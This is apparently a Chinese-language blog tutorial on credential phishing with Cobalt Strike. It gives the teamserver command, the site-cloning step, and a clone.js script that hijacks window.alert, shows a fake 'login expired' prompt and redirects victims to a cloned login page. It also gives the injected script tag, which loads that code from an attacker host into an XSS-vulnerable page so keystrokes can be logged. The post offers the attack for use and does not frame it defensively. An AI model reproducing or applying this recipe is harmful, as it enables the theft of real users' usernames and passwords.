Cobalt Strike钓鱼



1.运行Cobalt Strike服务器

sudo ./teamserver Kali-IP password

2.连接到客户端, 主机 填写服务端启动的IP, 端口 默认为50050,用户名可随意填写, 密码 为启动服务端设置的密码。点击 连接后,会有个提示信息,如果承认提示信息中的哈希值就是所要连接团队服务器的哈希值就点击Yes,随后即可打开CS客户端界面。



3.菜单->站点管理->克隆网站;克隆成功后获取克隆的网站的URL地址

4. 新建 clone.js 脚本文件(其中的 window.location.href 的值修改为克隆出来的网站地址):

window.alert = function(name){

var iframe = document.createElement("IFRAME");

iframe.style.display = "none";

iframe.setAttribute("src",'date:text/plain');

document.documentElement.appendChild(iframe);

window.frames [0].window.alert(name);

iframe.parentNode.removeChild(iframe);

}



alert("登陆过期,请重新登陆!");

window.location.href="http://192.168.1.105/"



5.攻击者启动 http 服务使得受害者浏览器能访问到 clone.js 。



6.攻击者将<script src="http://192.168.1.105:1234/clone.js"></script>插入到存在xss漏洞的页面。src为克隆网站的地址

7.受害者浏览插入了 javascript 代码的页面就会弹出登录过期的提示。





8.点击确定,网站重定向到克隆网站的地址,而非正常登陆的网站地址;输入用户名密码后会提示登陆失败,网站重定向到正常的链接地址;再次登陆就会成功



9. 使用Cobalt Strike 查看Web 日志,可以看到键盘按键记录,从而获得用户名和密码

浙公网安备 33010602011771号

浙公网安备 33010602011771号